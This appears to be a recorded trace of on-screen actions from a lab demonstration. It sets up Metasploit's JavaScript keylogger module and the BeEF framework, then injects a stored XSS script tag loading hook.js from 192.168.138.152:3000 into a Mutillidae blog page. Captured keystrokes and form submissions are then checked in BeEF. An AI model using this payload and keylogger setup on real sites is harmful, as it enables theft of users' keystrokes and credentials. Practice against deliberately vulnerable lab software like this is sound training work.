
Scroll the wiremask.eu tutorial past the PHP server snippet to the JavaScript keylogger client code
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(353, 341)

scroll("up", 3)

mouse_move(315, 267)

mouse_move(494, 325)

mouse_move(122, 230)

mouse_move(248, 329)

mouse_move(317, 242)

mouse_move(310, 166)

Launch msfconsole and wait until the msf5 prompt appears
type("msfconsole")

key("Return")

key("Return")

key("Return")

Load auxiliary/server/capture/http_javascript_keylogger, fixing the mistyped scanner path, and show its options
type("u")

type("se auxiliary/")

type("scan")

type("ner/")

type("cap")

key("BackSpace")

type("ure/http_javascript_keylogger")

type("show option")

Set the module's DEMO option to true
type("set D")

type("emo")

type("true")

Run ifconfig in a second terminal tab to find eth0's address 192.168.138.152, then return to msfconsole
left_click(908, 51)

type("ifconfig")

key("Return")

double_click(93, 83)

Set srvhost to 192.168.138.152 and srvport to 8081
type("set")

type("srvhost 1")

type("92.168.")

type("138.152")

type("rvport")

type("8081")

Set uripath to / and run the keylogger server
type("set U")

type("u")

type("ripa")

type("th")

type("/")

type("run")

left_click(28, 8)

type("http://")

type("192.168.138.152:8081/demo/?cid=9613f3cb")

mouse_move(484, 160)

mouse_move(252, 298)


double_click(110, 319)

Append the character v to the demo form's password so it reaches the listener
left_click(488, 184)

type("v")

mouse_move(135, 397)

mouse_move(114, 342)

mouse_move(223, 388)

mouse_move(215, 204)

Launch beef xss framework from Applications > Favorites and maximize its startup terminal
left_click(29, 8)

left_click(201, 190)

left_click(359, 43)

double_click(63, 152)

Log in to the BeEF control panel as user beef
type("beef")

left_click(544, 282)

Review the Logs of earlier hooked browsers, return to Getting Started, then go to the Mutillidae blog page
left_click(261, 105)

left_click(180, 106)

left_click(78, 163)

Begin a new blog entry in the text area reading "<script src="
scroll("down", 3)

type("<script")

type("src=")

mouse_move(592, 331)

Check in the second terminal tab that eth0's address is 192.168.138.152
key("super")

left_click(674, 51)

double_click(75, 84)

type("ht")

type("tp://19")

type("2.168.1")

type("38")

type(".152")

type("/hook.")

type("js")

type("/> <")

type("</script>")

mouse_move(518, 299)

mouse_move(569, 249)

Add port :3000 to the hook.js URL and save the blog entry
type(":3000")

left_click(522, 403)

Show the Details of hooked browser 192.168.138.1, then move to its event log
left_click(91, 139)

mouse_move(460, 222)

scroll("down", 3)

mouse_move(812, 121)

left_click(202, 123)

mouse_move(482, 223)

Refresh the hooked browser's captured event log, then switch to its Commands view
scroll("down", 3)

left_click(282, 445)

left_click(281, 445)

left_click(240, 123)

Browse the module tree, expanding the Browser and Debug categories
left_click(156, 171)

left_click(208, 239)

scroll("down", 3)

scroll("down", 3)

left_click(181, 301)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Return to the hooked browser's event log
left_click(201, 123)

Type "Youtube demo" into the Mutillidae blog entry box
left_click(249, 445)

type("Youtube d")

type("emo")

Confirm BeEF logged the keystrokes as User Typed events, then return to the draft
left_click(144, 38)

left_click(302, 192)

Save the Youtube demo entry, post a "HeeHeeHee" entry, and check BeEF's Form Submitted log
left_click(522, 404)

type("Hee")

type("Hee")

left_click(523, 372)

left_click(523, 373)

left_click(144, 38)

Bring up the Commands view for hooked browser 192.168.138.1
left_click(241, 123)
